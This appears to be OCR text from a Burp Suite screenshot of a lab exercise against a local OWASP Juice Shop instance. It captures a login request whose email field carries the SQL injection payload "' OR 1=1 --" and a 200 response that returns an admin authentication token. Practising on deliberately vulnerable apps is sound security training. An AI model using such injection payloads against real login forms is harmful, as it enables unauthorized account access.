 1 2 3 4 7:21
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response tir
1 http://127.0.0.1:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 07:14:09 4 Oc... 8080 23
2 http://127.0.0.1:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 07:14:09 4 Oc... 8080 12
3 http://127.0.0.1:3000 POST /rest/user/login ✓ 200 1185 JSON 127.0.0.1 07:14:09 4 Oc... 8080 35
4 http://127.0.0.1:3000 GET /rest/basket/1 304 305 127.0.0.1 07:14:09 4 Oc... 8080 113
5 http://127.0.0.1:3000 GET /rest/user/whoami 200 510 JSON 127.0.0.1 07:14:09 4 Oc... 8080 27
6 http://127.0.0.1:3000 GET /rest/user/whoami 200 510 JSON 127.0.0.1 07:14:09 4 Oc... 8080 54
7 http://127.0.0.1:3000 GET /api/Quantitys/ 304 306 127.0.0.1 07:14:09 4 Oc... 8080 114
8 http://127.0.0.1:3000 GET /rest/products/search?q= ✓ 304 306 127.0.0.1 07:14:09 4 Oc... 8080 85
9 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ text txt unknown host 07:18:29 4 Oct... 8080
10 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ text txt unknown host 07:18:29 4 Oct... 8080
11 https://push.services.mozilla.com GET / ✓ unknown host 07:18:56 4 Oct... 8080
12 https://push.services.mozilla.com GET / ✓ unknown host 07:19:16 4 Oct... 8080
13 https://push.services.mozilla.com GET / ✓ unknown host 07:19:56 4 Oct... 8080
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 42
9 Origin: http://127.0.0.1:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=W2PaW3mD5oBa7Mp6PLlyrQKw2zd5btQfJKGORx1Nkeb49VvJZq8gjnEXYZr3
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"' OR 1=1 --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-z6EOB7naFrOkAcUwtK+a8k+O2mY"
10 Vary: Accept-Encoding
11 Date: Sat, 04 Oct 2025 11:14:09 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
Search 0 highlights
Inspector
Request attributes 2
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Event log (3) All issues Memory: 115.4MB Disabled